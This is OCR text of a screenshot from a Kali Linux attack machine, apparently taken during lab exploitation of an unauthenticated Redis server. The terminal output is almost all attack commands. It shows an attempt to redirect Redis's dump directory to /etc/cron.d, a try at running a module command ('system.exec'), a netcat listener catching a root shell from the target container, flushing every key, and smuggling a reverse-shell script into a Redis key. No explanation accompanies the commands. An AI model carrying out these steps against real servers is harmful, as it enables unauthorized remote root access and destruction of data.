 Trash
go1.4.2.src....
File System
Home
dirsearch
reports
JNDI-Inject...
4-unacc
redis-stable
reverse_sh...
clean_shell.s
h
root@kali: /home/kali/Desktop/redis-stable
File Actions Edit View Help
cluster_enabled:0
# Keyspace
192.168.31.20:6379> config set dir /etc/cron.d/
(error) ERR Changing directory: No such file or directory
192.168.31.20:6379> config get dir
1) "dir"
2) "/data"
192.168.31.20:6379> system.exec "id"
(error) ERR unknown command `system.exec`, with args beginning with: `id`,
192.168.31.20:6379>
┌──(root㉿kali)-[/home/kali/Desktop/redis-stable]
└─#
┌──(root㉿kali)-[/home/kali/Desktop/redis-stable]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.0.1: inverse host lookup failed: Unknown host
connect to [192.168.0.129] from (UNKNOWN) [192.168.0.1] 54483
root@1ff4824980fe:/data#
root@kali: /home/kali/Desktop
File Actions Edit View Help
192.168.31.20:6379> save
OK
192.168.31.20:6379>
┌──(root㉿kali)-[/home/kali/Desktop]
└─# vim  reverse_shell.sh
┌──(root㉿kali)-[/home/kali/Desktop]
└─# redis-cli -h 192.168.31.20 -p 6379 flushall  # 清空所有键
OK
┌──(root㉿kali)-[/home/kali/Desktop]
└─# # 仅写入 reverse_shell.sh 的内容，不加多余键
(echo -e "\n"; cat reverse_shell.sh; echo -e "\n") | redis-cli -h 192.168.31.20 -p 6379 -x set shell_script
OK
┌──(root㉿kali)-[/home/kali/Desktop]
└─# redis-cli -h 192.168.31.20 -p 6379 get shell_script > clean_shell.sh
┌──(root㉿kali)-[/home/kali/Desktop]
└─#